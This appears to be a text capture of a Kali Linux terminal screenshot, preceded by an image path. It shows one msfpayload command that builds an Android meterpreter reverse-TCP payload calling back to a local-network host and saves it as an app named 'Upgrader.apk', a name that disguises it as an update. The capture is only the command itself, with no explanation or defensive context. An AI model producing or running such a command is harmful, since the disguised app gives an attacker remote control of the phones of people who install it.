 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk
root@kali:~#